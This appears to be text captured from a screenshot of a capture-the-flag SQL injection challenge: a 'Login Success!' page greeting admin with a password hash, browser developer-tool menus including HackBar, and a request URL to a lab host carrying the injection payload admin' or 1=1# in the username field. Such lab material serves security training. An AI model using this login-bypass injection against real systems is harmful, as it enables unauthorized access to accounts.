 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin！
Your password is 'faa65fa741ad26bd1eb18f6ee54cfb1c'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
英
Load URL http://dceb7464-907d-4a5e-9a1a-04a63d36d48a.node3.buuoj.cn/check.php?username=admin%27+or+1%3D1%23&password=1